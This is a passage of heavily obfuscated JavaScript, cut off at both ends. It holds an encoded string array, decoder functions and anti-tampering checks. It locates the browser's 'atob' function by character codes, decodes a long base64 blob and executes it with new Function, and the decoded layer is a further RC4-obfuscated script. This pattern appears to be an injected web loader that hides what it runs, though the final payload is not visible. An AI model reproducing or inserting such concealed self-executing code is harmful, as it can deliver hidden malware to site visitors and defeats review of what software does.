1rj','zurfEu55D25zBxHwvLnJCeSWB29nsgD4t1rvC0OXwNDp','mfresKvwEwnZsJfJmeWYuLnvmNrHwwTSmuP5D25KrgHY','zeDsu1KWtKzwEMrzy1CXDgeYDdbuvu1UtenKwe56zgPw','nwPKr2X2yMLOmeXivxbLm0PSzeHwEwjPqJbMshGXtZmW','D05tD25Iv3nVyNLJCeT5zg9kmtbWtZbjCKT5BhbAAwGZ','CfHtAZDMwfPOy2LcC0XhmhnJu3H5teHnowjTvJnjrKPS','u2LND2vestroExDUyZa5ruLty3blmg9VtuHNEu5ez3nk','tezZD2vhuxnnsgCYwLyWC1D6qJrzu3D3zurJELHtEgjn','zfbnvxrytMS4BKXdzeDIvZH5wvvoCLeYAfHkExDUwxPO','nhDAEwnWwfnOCeXiuM9Hwe1ZwM5wDvKZuNbImJrVs1H0','D25tAMrpyvnJCeT5zgrkExHTvZbVB01iz3HzEMTZsNLo','C0OWDhDAv1LUs1n0s0TeqJrnAKf3tenKyLHQqM5kEwTY','mLLyswDxrdfwtZnkBgrivNLIAujVvZfNB01iAg1oExDU','uw9tu2D3zurjDW','C0OYAZrHEKjyvdfWALrftNzru2nZsJjKrgiZtKrnAK5Q','wJf0yuTeqJrnveL3tenKyLDRovHkEwTYv2LND2vesxLo','D3DLrfeXwfn4yK1iz3Lmrei0tMPszeXgC3DLrefZtuHN','odq2odyZuxHsAeDU','AgPvwgHOsNL3BMnwtNzumwrtyMXkwe5irw5mq2rytJnc','mwmZy0DstfniwLPKBe5Yy2XJmMfUvMXwEwnZsJfJmvzT','C0P6zejkweLUs1n0s0TeqJrnAKjPtenKzvCZBZrkEwTY','uNbImJrVzen4mq','D25uvvjwuvnJCfHumuTlrei0tvrsA0Xdy3fsBNbHsNLR','mK1wmhblu1LTyuz0s0TeqJrnAMrTtenKyLHQqM5kEwXK','rMrquKu0BKXdzdfAmuiYvJa5nfKWoxHnrejVvti5AgrU','teHJC2vdEdvmsg9Zuvn4q0Xftxnsq2S3zLn4BvCWB29n','mtm4mwPewfjuCG','uvHrBLHtAdbkvZfIsJj4BgjTzdbHq2rKs1nRBe1iz3Hn','sJf0zu1hy25lu3rls0rcne1xttrmq2rVtKnWnuP5A3jk','BKvUtenKDvPPowTuEKjSvenJC0OWuMXAr1jwu2XkALzi','yun4zK1izZfnEMCXtwPjnvPSC25wrvj2vvDKyuOXmdLL','C0OXzfbKr1jjvtj0wvyXrJbzmuzOsNL3BLyWohzArLP0','oxHrmNrRsNL3BLz6yZnArKjuytbkAfLxvw5mq2ryvvDs','A1uWy25mq2rytJjku2fxrxPArLz4sNL3BLyXrJfImwmW','z1Pemw1KvZvQzeDSDMjPAhblwhqYwvHjz2fQmg5zv0PQ','yxbWBhK','wJfoCLDwzfnKr05rwNPNBKXdzhvpr3qXvJfgt1KWzdfo','DMnPAdjzweLNyKqWD2veqxnIu3H1teC4ou1iz3DpmJq5','AeP5D25srK52tLzKu2fhuLzIvZLnsNL3BLz6uNfIvZfA','muPqyLzvBKTtDeTlrei0tvrOAKXdzfvJvgGZsNLRCLnP','ohLzu2nZsJboDgiWmxfvmNrhwLDfBKXdzfHuEtLRu21w','yZnxr3bYu2PswfjUrw5mq2ryvvrStvz6zeTzmve0yti4','tuHNEe5ez3nkEKfXu1DJBKTtDeTlrei0twPRnuXdzdbw','BKTtDeTlrei0twPvEeXdzdbwrKiYsNLRCLnPz3DLreK1','vxLnAMXTs1zZBMnhmxbvmJLlsJeWB0TtEgznsgCXtxPN','BgmYy0Dos1uYowfkExDUvJfkCfPgzfnIr1jny21vBKXd','sJnoBeOXmg9lvNrws0rcne1uAZjmq2qXvKzwsuP5Bgrl','B2rtEgHJBwqXyLDwDwritxbpm0PSzeHwEwjPqJjqvZuX','v2LJC0OXzfnLr1jjutj0yvyXsMTzmuzOsNL3BMnuAhzw','yuDssfz5y3nkmLz0yti5DfDTsxDkExDUyvrOCLzSzfjL','odu3ndG3uejXBhHx','B29nsgD4tKrRC0OXwK1HEKvUs1yWovnPz3DLrev3wLn3','BKTwmg9Lu3DUv2LJCfb6qJrov0u2tuHNm1LtEdvqwfPI','vNPAt1PfAgHkExDUvNPwv1KXrKrHmvPOyuDfBKXdzdnv','ExDUvJfbEe1SyZjAr05nutj0ueP5D25wmuOWwKzzngeY','sJnbEu1frw5lu3rls0rcne1Qwtvmq2rQyvzOtKP5A3jt','DgHnAwD3zurgA015D25nvvz5yNLJCfHtAdzmruvWtZmW'];var _0x6949970s=_0x6949970d;(function(a,b){var q=_0x6949970d;while(!![]){try{var c=-parseInt(q(0x1b6))*-parseInt(q(0x1b2))+-parseInt(q(0x213))*-parseInt(q(0x1da))+-parseInt(q(0x1f2))+parseInt(q(0x22a))+-parseInt(q(0x1a3))*parseInt(q(0x1d1))+-parseInt(q(0x1bb))+-parseInt(q(0x220))*-parseInt(q(0x22f));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6949970c,0x9fdb6));function _0x6949970d(a,b){a=a-0x181;var c=_0x6949970c[a];if(_0x6949970d['NjEfVU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6949970d['acexwg']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6949970d['hSzczr']={},_0x6949970d['NjEfVU']=!![];}var e=_0x6949970c[0x0],f=a+e,g=_0x6949970d['hSzczr'][f];if(g===undefined){var h=function(i){this['ATlWQG']=i,this['vHNCiZ']=[0x1,0x0,0x0],this['yMcBzL']=function(){return'newState';},this['MSPYDJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nJkpzG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['yMLUDn']=function(){var i=new RegExp(this['MSPYDJ']+this['nJkpzG']),j=i['test'](this['yMcBzL']['toString']())?--this['vHNCiZ'][0x1]:--this['vHNCiZ'][0x0];return this['qLDoej'](j);},h['prototype']['qLDoej']=function(i){if(!Boolean(~i))return i;return this['mbuQYb'](this['ATlWQG']);},h['prototype']['mbuQYb']=function(j){for(var k=0x0,l=this['vHNCiZ']['length'];k<l;k++){this['vHNCiZ']['push'](Math['round'](Math['random']())),l=this['vHNCiZ']['length'];}return j(this['vHNCiZ'][0x0]);},new h(_0x6949970d)['yMLUDn'](),c=_0x6949970d['acexwg'](c),_0x6949970d['hSzczr'][f]=c;}else c=g;return c;}var _0x6949970e=window;function _0x6949970f(c,d){var e={};e['DWYqK']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x6949970d;if(k){var m=k[r(0x1e3)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['DWYqK'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6949970f(_0x6949970e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x6949970s(0x1a2)+'zYnLCdXNzFkV1BKZFFnZScsJ1dSSmNJaH'+_0x6949970s(0x1d2)+'jTW1rRXB4aScsJ3Y4b0RXUEQyVzRPJywn'+'V090ZE5kQmRRbW9CJywnZlNrU1c3em14V'+'ycsJ0YwaGNPSUZjU2EnLCdmU2tIVzZqan'+'RXJywnem1vcGs4a0NoYScsJ1dRR0xXUjd'+'kTlp1JywnVzRCY0pMVmNOZ2EnLCdkSHVw'+_0x6949970s(0x1f5)+'29CVzRoY01LaScsJ1dRT2JXNEgwYkcnLC'+'dxV3RjR0NrRXdXJywnV1J4Y1U4b3RXT1N'+'JJywnZkNrZVdQeGNHbW9BJywnQThvNVdR'+'TmRHU29DJywnaWcwY0M4a0onLCdrYmlwV'+'zY3ZEtHJywnVzZCY0dta0VvTE8nLCdXNT'+'djUW1rWmxnbScsJ29Ta2pqWHpKJywnV09'+'Qbm13dGNVYScsJ1c3N2NIeEJjVE15Jywn'+'cDhrQ1dPbGNTTGUnLCdXUS9kS21vd0I4b'+_0x6949970s(0x203)+'NkVmEnLCdrdVpkTEwvZFBxJywnV1JqRUV'+'0aGNLVycsJ3dTb2dsQ2tSaVcnLCd4YWFv'+'c1NveScsJ2ZZUGFXUmRkSkcnLCd4d0cwV'+'1BLaycsJ2Fta25lSTFwJywnRXF0Y1NHR3'+'knLCdXNnRjSUNrZmwzYScsJ1c3NUlXUUJ'+'kTXdlJywnVzcvZEdDa0FmYnUnLCdXUXJE'+'cnRoY09XJywnV1JWY09Db2pXUUc5JywnV'+'094ZFM4a0tXT3hjSFcnLCdiTk5kUWYxdV'+_0x6949970s(0x1e9)+'nLCdXUDdkVDhrMlc1ZXknLCdiTHhkVHdT'+'QycsJ1dSN2NUOG9SV1JPTScsJ2IxZGNIT'+'G5uJywndktwY1VZdGNWVycsJ24wbGNHMF'+'RGJywnZ3Vu'+(_0x6949970s(0x222)+'mNTcScsJ25Ta2RXUFZjRzhvUicsJ2dKMG'+'lXNUJkUHEnLCdXNUZjUENreFc0bGNVcSc'+_0x6949970s(0x1ce)+'VVcnLCdXNnBjUENrSlc0cGNMYScsJ1dPL'+'2RWQ2srVzZpYicsJ1dRMVljTlpjVlcnLC'+'dzU29MVzRCY1B4UycsJ3k4a09XN0pjTEN'+'vSScsJ1dSQmRRRzdkUzhvQycsJ29TazFq'+'WGpVJywnRW1vOFc0L2NIMmknLCdpTWxjT'+_0x6949970s(0x187)+'lqbW8wZEcnLCdGTks5V1IwbScsJ1dQS29'+'XNnJQcHEnLCdrSFdWVzV0ZFZXJywnV08z'+'ZFVDa0tXNldFJywnVzZiempaUmRUVycsJ'+'1dPTmRSOGt6V1E3Y0xhJywneXRKY0dta1'+'Z0YScsJ3Ntb1ZXNTdjVE5tJywnbFNrWlc'+_0x6949970s(0x1b5)+'WnRTb0wnLCdjU2thV09kY1NTbysnLCdmU'+'2tuVzZEbXJxJywnazhrWFdReGNTd1cnLC'+'dXNVpkUFNrNG5ybScsJ3MxYTFXT2VjJyw'+'nb21rcmpxWFMnLCdBaGF0V1E0TycsJ2Ni'+'NDdXN3pLJywndVlLNEZDb3EnLCdXNnVpd'+'GZ4Y1NhJywnV1I1d1c1UmNTbWtOJywncF'+'lLUFc1N2RUVycsJ2hDa2VlWTViJywnVzZ'+'sZExDa1pndGUnLCd6eHF5V1FTaycsJ2M4'+_0x6949970s(0x19c)+_0x6949970s(0x227)+_0x6949970s(0x23a)+'ta0dXT2xjVUcnLCdXUDdjSjhvRFdRR2Qn'+'LCdXNkxTV1FoZExOaScsJ3BTbzVCbWsyd'+_0x6949970s(0x233)+'8zJywnZVNv')+('MEYyeGNKYScsJ1dPajFXNTdjT1NrZScsJ'+'3hkOTFXUVRLJywnV1I4VVdSZGRTSHUnLC'+'duYnVDVzZWZE9hJywnYW1rQ1dRUytXN0c'+'nLCd4aHFCV1AwNScsJ3RDb3hXTzdjSDhv'+_0x6949970s(0x18e)+'0JkVHNaZFM4b3QnLCdXNWk3QlpWZFJTa0'+'d0TExQV1FKZFJTb2FXNUcnLCdXUmRkVlN'+'rcGxoZScsJ0Ztb0hXUjdkTVNvTScsJ3lj'+_0x6949970s(0x1c2)+'UNrK1c3aGNScScsJ0RTbzFXNE5jSThvbC'+'csJ1c0M2ROTDdjS3Y0JywnQ1NvUVc0bGN'+'TbW9nJywnblNrb3BZVDMnLCdXNXBkSDhr'+_0x6949970s(0x21e)+'E5Ta0tXUU5jSXEnLCdXNjNjVDhra1c3ZG'+_0x6949970s(0x20d)+'obScsJ3VyN2NKSnl6JywndDhvelc0bGNO'+'TnUnLCdtYzgrVzdYSicsJ1dPbnFyc0pjV'+_0x6949970s(0x1dd)+'EnLCdubWt3VzVUTnZHJywnRm1rVmFTbzF'+'ncScsJ1c2cGROOGtUVzR4Y0dhJywndnY3'+'ZFBXZGNJYScsJ1dPVmRMU2tZZ3VPJywnd'+'ThvUVc2TycsJ1c1RmRVZkZjVE1XJywneD'+'hvS1dPbk5XNUMnLCdxcldIV1JxJywnQlN'+'vbFc3dGNSd0MnLCdoYldqVzdsZFJHJywn'+_0x6949970s(0x1e4)+'CcsJ3FMeGRVc1JjTEcnLCdXN2RkT0NrdV'+_0x6949970s(0x186)+_0x6949970s(0x1c1)+'K1c0eGNUQ296JywnajhrSVdRcWtXNzgnL'+_0x6949970s(0x1b0)+'dXUkZkVm1r')+(_0x6949970s(0x228)+'1dQUGxGSGhjS1cnLCd6TEN6V1F5VScsJ1'+'dQRmRKZkdJJywnZUNrQlc2N2NNOG9lJyw'+_0x6949970s(0x1a8)+'V1IxVURycGNScScsJ3A4a1BXUnF6VzVTJ'+_0x6949970s(0x1f6)+'JXUXhjSVcnLCdESVZjSnR1ZycsJ0R1Syt'+'XT3lhJywnV1JsZEpyN2RNQ29PJywnV1FG'+'ZEw4a3FjTnUnLCdXNUpjTDBKY08yaScsJ'+'2FDa2RXUFpjVHVDJywnQlNvSW84a3BvRy'+'csJ3lmeGRPYWxjU3EnLCdCQ29YYlNrWmZ'+_0x6949970s(0x1e6)+'RmRLRycsJ0FKcmRXUXJoJywnV1A3ZEltb'+'3dFOG9qJywndHhKY05jL2NQcScsJ3NzdG'+'NWU2srJywnYzhrNlc0OXB1YScsJ2dlUmR'+'RS0pkS0cnLCdXUGRkTENrM1c0aUMnLCdX'+'NS9kUjBWY1ROcScsJ1c2RmRQOGtxVzRCY'+'05HJywnV1FEVWRLQmNUVycsJ3Q4b1lXUl'+_0x6949970s(0x1f9)+'SZFNHJywnRENvY1dQalFXNFcnLCdXUTNk'+'R1NrTlc0dTAnLCdXNFZjVW1rNVc3L2NWR'+'ycsJ29lbGRWZjdkTmEnLCdXNFBNVzVmcW'+'Vtb2pmMDQnLCdXUkJkVmVPSVdRYScsJ1d'+'PT05XNW5xbFcnLCdwOGtzV1JkY0wyZScs'+_0x6949970s(0x1fd)+'GNWTHknLCdiOG9ZQzJGY1RXJywnczhvd1'+_0x6949970s(0x1c8)+'rMFdSRmNTOG85dUNrWnFta1AnLCdXNUJj'+_0x6949970s(0x224)+'HV3c0NvVScsJ21Ta1pXNnpMRlcnLCdnaE'+_0x6949970s(0x183))+('JywnRG1vRFc3RmNPMlMnLCdDU29xVzUzY'+'1ZDbzEnLCdXNmZta1hKZEpHJywncGNlbV'+'c0dGRMcScsJ3daeldXUWIwJywnaUNrK1c'+'0WGt0YScsJ29ndGRMWEtxJywnZHhSZExN'+_0x6949970s(0x1f1)+_0x6949970s(0x219)+'NHMXpTJywnVzUvZFA4ay9vSWUnLCdXN3h'+'kVWZsY0xlYScsJ2tkMGhXNlZkSHEnLCd0'+_0x6949970s(0x230)+'3Bta2RtYzE1JywnV1FMcFc1SmNIbWtaJy'+_0x6949970s(0x20a)+_0x6949970s(0x1ba)+'cScsJ1c3VFBXUUZkUDB5Jywnb04xQUVzd'+_0x6949970s(0x18c)+'c0cjJlRycsJ1c2WmNQQ2t4Vzc3Y0dxJyw'+'neDhrT1c0dGNPbW9GJywnc2VPTFdPNGYn'+'LCdXNmRkTENraFc1RmNNRycsJ2c4b3V3Z'+_0x6949970s(0x204)+'tWZkcnLCdCOG9hVzVGY1Ftb3cnLCdhQ2t'+'hVzdwY0dTb1ZXNkJkSjhvZmJINCcsJ1dP'+'TmRMbW94RG1vcCcsJ3VHdGNVc2VMJywnV'+'1JOZExzWmRMQ29LJywnVzZyclc2WmNHR2'+_0x6949970s(0x196)+'nLCdldlRQRkh1JywneGNoY0tTa2pBVycs'+'J0NjVmNLQ2szekcnLCdiY2VKVzR6WCcsJ'+'2g4azNXT2E4Vzc0JywnV1FoZEdta21XUU'+'ZjU3EnLCdmcVBCV1I3ZFZHJywnVzVsY01'+'yOUhXNVRCV1JiVVc0VFVXUHFiV1BpJywn'+'eVNrb2Q4b29oRycsJ3RTa2xvU29aZnEnL'+'CdXUldyV1FKZE5hUycsJ3lDb3JXNkpjT1'+'NvOCcsJ3hY')+('dnlXT3psJywneFdtdnNTb2YnLCdwMU9Sd'+'W1rSicsJ1dSaUJXNmpmYmEnLCdCQ29nVz'+'VSY0dMYScsJ3lJaGNJbWtudkcnLCd0dHJ'+'nV09yTicsJ3dTb0tXNC9jVUtHJywnV1Fq'+'Ylc3UmNQU2tUJywndThvUlc2aGNKRycsJ'+'2d1bXN1bWsxJywnanZKZEoxdXInLCd0bW'+_0x6949970s(0x193)+'nV1I3ZEw4a0tiMXEnLCdzeDgxV1FhUycs'+'J2pOZGNKaDErJywnV094ZEd1SzVXUnUnL'+'Cd5U2tucG1vZ2VHJywnVzRaY1M4a3hXNW'+'RjSXEnLCdDWVRwV1BIeCcsJ1c3WmNSOGt'+_0x6949970s(0x234)+'azZXUDNjTXEnLCdXUUQyRnNsY0xXJywnV'+'1JUY2xLL2NHYScsJ3pDb1RXNGRjVmVxJy'+'wnV1JxSVdSaGRPYW0nLCdtV1hlV1JCZEt'+'XJywnZG1rM1dSaGRNbWtqd21rTnhTa3Jv'+'U296JywnZ1NrSVdQaGNWU29jJywnQ0c1e'+_0x6949970s(0x1d8)+'dWY1RXJywnVzd2YmxkM2RMcScsJ2s4b0F'+'BTUZjTkcnLCdXN1JjR21rL2tLOCcsJ3BT'+'a1lXUHBjVWhHJywnZENrdVdQWmNSdUcnL'+'CdCc09sekNvQycsJ2xxWG1XN0h4V1FSY0'+_0x6949970s(0x189)+'nZENrb1dPRmNTMzgnLCdqZ2E0RFNrZCcs'+'J1c1cGRTTlZjTmdtJywnVzUvY0pta1RwW'+'nknLCdXUG00VzRIZWlHJywnRkk3Y01aU0'+'8nLCdXUTVzeXNGY1NXJywnd21va1c2WmN'+'RbW93JywncVNvS1c3eGNVOG8yJywnejhr'+'K2E4bzJocScsJ3JnakNXUHJlJywnaGhGY'+_0x6949970s(0x19a)+'tlbkdIYics')+('J2pzbWFXNUhrJywnbkNrUVdSM2NLU29uJ'+'ywncUk4UkZTb1onLCd6SVpjVllLdScsJ2'+'RHTzBXNUJkT2EnLCd5OG9mV09EbFc1MCc'+'sJ2JmaGNHdlgvJywnckt0Y1BJN2NScScs'+'J0JJeGNWcktkJywndDhvVFdQOGhpbWtwZ'+'jhrY1dRdGRKOGtqY0cnLCdmeC9kUkxwZE'+'phJywnaFdqQldReGRORycsJ2tIOUtXUWR'+_0x6949970s(0x1e1)+'OTJqVycsJ0VJOHF6bW90JywnRjhvT1c2T'+'mNJOG9zJywnVzUxYmFkSmRJVycsJ1c1eG'+'NWbWtOVzYvY0hxJywna2JYR1dSVmRNYSc'+_0x6949970s(0x1df)+_0x6949970s(0x19e)+'1FKZFNhWmRTU285JywnZ054ZFFnVmRNcS'+_0x6949970s(0x20f)+'jUFcnLCdXT2RkSThvRXdTb3YnLCdkY3ov'+'V1JoZFNhJywnc0NvdVc0eGNKU29hcG1vR'+'2lDb2YnLCduU2swVzdMNndHJywnZkttUX'+'Vta3AnLCdXNUpjR2dSY1F1VycsJ0FNcXV'+'XTzhPJywnVzY5c1dQM2RRZjQnLCdDU2tN'+_0x6949970s(0x1a7)+'TdjSUNvSFdPS2QnLCdCZ2hjVmMvY0tHJy'+'wnd1NvYlc0WmNNZkMnLCdoTGRkS0xTRic'+'sJ0VTb0xXUkZkTG1vaCcsJ20yZGRSd0Zk'+'TXEnLCdCQ29iV1FYL1c3VycsJ1dPRFhxW'+'nBjSVcnLCdqOGtzV1FheVc1UycsJ2JDa0'+'dXT3U4VzRtJywnaUNvYXQyL2NHRycsJ1c'+'2VmNOOGtLVzdOY1BXJywnV1BOZE93YThX'+'UHUnLCdXT2RjTDhvbldSbTgnLCdXNHBkV'+'VNrRVc1WmNWcScsJ1dSTmNIOG9lV1EwWC'+'csJ3NhbmVX')+(_0x6949970s(0x1b3)+_0x6949970s(0x1ed)+_0x6949970s(0x22e)+'XUkdMV1FoZEh0YScsJ1dPTDJXNVJjVjhr'+_0x6949970s(0x1f0)+_0x6949970s(0x1d3)+'NJOGtkVzRkY0xHJywnVzQxR1dSdGRPMTQ'+'nLCdxU2thZW1venBXJywncWNidFdQSHEn'+'LCdkdm4weVdhJywnc0NrV21tb3BoVycsJ'+_0x6949970s(0x23d)+'E4b1BjQ29Sa1cnLCd0eGlwV1I0aScsJ2R'+_0x6949970s(0x19b)+_0x6949970s(0x221)+'CdXNmhjUjhrU1c2RmNSYScsJ2JDb0h6aF'+'JjTXEnLCdXT0JkUVNvRVdPRFknLCdXT0Z'+'kVVNrTldQZGNMRycsJ1dSUmRTcTNkTThv'+_0x6949970s(0x236)+'TdkVXNPJywneFNvYldSeWZXNkcnLCdydm'+'pFc0dtJywnV1JqOXNIdGNQVycsJ3NOS1Z'+'XT1NpJywnbW1vd0VLRmNKYScsJ21tbzBx'+_0x6949970s(0x208)+'XVIJywndjhvblc3WGhXUi9jTGF6cHRDay'+_0x6949970s(0x1e0)+_0x6949970s(0x18d)+_0x6949970s(0x226)+'ScsJ2Vtb1B1eFJjT2EnLCdXNXRkTGYvY0'+_0x6949970s(0x1e8)+'1WFdQQycsJ1dSenlzcVJjUkcnLCdXNkpk'+'UG1rOWFYZScsJ2k4a3FXN0RTeGEnLCdFY'+'kJjTFNrWnJxJywnQVcxVVdRTHcnLCduU2'+'tiV1AvY0pT')+('by8nLCd6bWtBbDhvTmNhJywnc1o1dVdSZ'+'mgnLCdjTlZkUnh4ZFFHJywnVzYvZE9Tb3'+'RXN2xjSkcnLCdXNU5kTFNrNFc1VmNNVyd'+'dO2Z1bmN0aW9uIF8weDUzODUyMjlmKGEs'+'Yil7YT1hLTB4ZWI7dmFyIGM9XzB4NTM4N'+'TIyOWVbYV07aWYoXzB4NTM4NTIyOWZbJ2'+'tOR1ZnSSddPT09dW5kZWZpbmVkKXt2YXI'+_0x6949970s(0x1e2)+'ZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQ'+_0x6949970s(0x200)+'AxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Z'+_0x6949970s(0x1e5)+'aVsnY2hhckF0J10obysrKTt+biYmKG09b'+'CUweDQ/bSoweDQwK246bixsKyslMHg0KT'+'9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSd'+'dKDB4ZmYmbT4+KC0weDIqbCYweDYpKTow'+'eDApe249alsnaW5kZXhPZiddKG4pO31yZ'+'XR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKG'+'wsbSl7dmFyIG49W10sbz0weDAscCxxPSc'+_0x6949970s(0x1a4)+'eDAsdj1sWydsZW5ndGgnXTt1PHY7dSsrK'+_0x6949970s(0x216)+'VBdCddKHUpWyd0b1N0cmluZyddKDB4MTA'+'pKVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNv'+'ZGVVUklDb21wb25lbnQocik7dmFyIHQ7Z'+'m9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3'+'RdPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Q'+'rKyl7bz0obytuW3RdK21bJ2NoYXJDb2Rl'+_0x6949970s(0x1db)+_0x6949970s(0x238)+'A7fXQ9MHgw')+('LG89MHgwO2Zvcih2YXIgdz0weDA7dzxsW'+'ydsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKS'+'UweDEwMCxvPShvK25bdF0pJTB4MTAwLHA'+_0x6949970s(0x207)+'PVN0cmluZ1snZnJvbUNoYXJDb2RlJ10ob'+'FsnY2hhckNvZGVBdCddKHcpXm5bKG5bdF'+'0rbltvXSklMHgxMDBdKTt9cmV0dXJuIHE'+'7fTtfMHg1Mzg1MjI5ZlsnUGR4eHd2J109'+_0x6949970s(0x1de)+'30sXzB4NTM4NTIyOWZbJ2tOR1ZnSSddPS'+'EhW107fXZhciBlPV8weDUzODUyMjllWzB'+'4MF0sZj1hK2UsZz1fMHg1Mzg1MjI5Zlsn'+'VERvUWdaJ11bZl07aWYoZz09PXVuZGVma'+'W5lZCl7aWYoXzB4NTM4NTIyOWZbJ3JKWU'+'lUcSddPT09dW5kZWZpbmVkKXt2YXIgaT1'+'mdW5jdGlvbihqKXt0aGlzWydaQVp6dncn'+'XT1qLHRoaXNbJ1ZWcnlrcCddPVsweDEsM'+'HgwLDB4MF0sdGhpc1snYXdhUWd3J109Zn'+'VuY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGU'+'nO30sdGhpc1snSFhIWmJoJ109J1x4NWN3'+'K1x4MjAqXHg1YyhceDVjKVx4MjAqe1x4N'+_0x6949970s(0x20b)+'0nW1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJ'+'dOz9ceDIwKn0nO307aVsncHJvdG90eXBl'+'J11bJ3BtaVNvSiddPWZ1bmN0aW9uKCl7d'+'mFyIGo9bmV3IFJlZ0V4cCh0aGlzWydIWE'+'haYmgnXSt0aGlzWydzSW1nSW4nXSksaz1'+_0x6949970s(0x22b)+'J3RvU3RyaW5nJ10oKSk/LS10aGlzWydWV'+'nJ5a3AnXVsweDFdOi0tdGhpc1snVlZyeW'+'twJ11bMHgw')+('XTtyZXR1cm4gdGhpc1snUWprSkl4J10oa'+'yk7fSxpWydwcm90b3R5cGUnXVsnUWprSk'+'l4J109ZnVuY3Rpb24oail7aWYoIUJvb2x'+'lYW4ofmopKXJldHVybiBqO3JldHVybiB0'+'aGlzWydrVUNvSnQnXSh0aGlzWydaQVp6d'+'ncnXSk7fSxpWydwcm90b3R5cGUnXVsna1'+'VDb0p0J109ZnVuY3Rpb24oail7Zm9yKHZ'+'hciBrPTB4MCxsPXRoaXNbJ1ZWcnlrcCdd'+_0x6949970s(0x21f)+_0x6949970s(0x185)+'JvdW5kJ10oTWF0aFsncmFuZG9tJ10oKSk'+_0x6949970s(0x237)+'aCddO31yZXR1cm4gaih0aGlzWydWVnJ5a'+'3AnXVsweDBdKTt9LG5ldyBpKF8weDUzOD'+_0x6949970s(0x1ec)+'1MjI5ZlsnckpZSVRxJ109ISFbXTt9Yz1f'+'MHg1Mzg1MjI5ZlsnUGR4eHd2J10oYyxiK'+'SxfMHg1Mzg1MjI5ZlsnVERvUWdaJ11bZl'+'09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fSh'+'mdW5jdGlvbihhLGIpe3ZhciBJPV8weDUz'+'ODUyMjlmO3doaWxlKCEhW10pe3RyeXt2Y'+_0x6949970s(0x1ae)+'s1JykpKnBhcnNlSW50KEkoMHgxODUsJyp'+'GelonKSkrLXBhcnNlSW50KEkoMHgyNzks'+'J3VUVUgnKSkrcGFyc2VJbnQoSSgweDIzZ'+_0x6949970s(0x1b9)+'djLCd0VFB2JykpKy1wYXJzZUludChJKDB'+'4MjkzLCdST21VJykpK3BhcnNlSW50KEko'+'MHgxODgsJzFFcm8nKSkrcGFyc2VJbnQoS'+'SgweDI3MywnKkZ6WicpKSotcGFyc2VJbn'+_0x6949970s(0x1cd))+('ZCwnaDQqeScpKTtpZihjPT09YilicmVha'+'ztlbHNlIGFbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO31jYXRjaChkKXthWydwdXNoJ10'+'oYVsnc2hpZnQnXSgpKTt9fX0oXzB4NTM4'+'NTIyOWUsMHhhZWFmZSksIWZ1bmN0aW9uK'+_0x6949970s(0x211)+'tmW0ooMHgxZjksJ1ZMazEnKV09SigweGV'+_0x6949970s(0x18f)+'K0ooMHgyNTIsJ3d5SzUnKStKKDB4MWI4L'+'CdoNCp5JykrSigweDFhNSwnd3lLNScpLG'+'ZbSigweDIyZCwndThmeScpXT1mdW5jdGl'+'vbih0LHUpe3JldHVybiB0IT09dTt9LGZb'+'SigweDE4MSwnIXkoIScpXT1KKDB4MjI1L'+'CczYVNoJykrSigweDIyOCwneXlAaycpLG'+'ZbSigweDIxNywneHhWSScpXT1mdW5jdGl'+'vbih0LHUpe3JldHVybiB0PT09dTt9LGZb'+'SigweDFiYiwnY2VCQycpXT1KKDB4MjhkL'+_0x6949970s(0x1a1)+'pPVycpXT1KKDB4MTQzLCdzT0QhJykrSig'+_0x6949970s(0x223)+'bWNqNCcpXT1mdW5jdGlvbih0KXtyZXR1c'+_0x6949970s(0x1a9)+'ldPWZ1bmN0aW9uKHQsdSx2KXtyZXR1cm4'+'gdCh1LHYpO30sZltKKDB4MjJiLCdeW3o4'+'JyldPWZ1bmN0aW9uKHQsdSl7cmV0dXJuI'+'HQ8dTt9LGZbSigweDEyYywnZnY5NycpXT'+_0x6949970s(0x194)+_0x6949970s(0x190)+'bmN0aW9uKHQsdSl7cmV0dXJuIHQ8PXU7f'+_0x6949970s(0x1ac)+_0x6949970s(0x1d5))+(_0x6949970s(0x1b1)+'CdLaHYkJyldPWZ1bmN0aW9uKHQsdSl7cm'+'V0dXJuIHQtdTt9LGZbSigweDIzZSwnM2F'+'TaCcpXT1KKDB4MWVmLCdKN05pJykrSigw'+'eDI3ZCwnS3BlZicpK0ooMHgxZGEsJ1teM'+'GcnKStKKDB4MTQ3LCc3QSVyJykrSigweD'+'I1MywnbWNqNCcpK0ooMHgyMjAsJ291a2E'+_0x6949970s(0x1eb)+'ZiwnNGglQCcpK0ooMHgyOGYsJzdBJXInK'+'StKKDB4MTI4L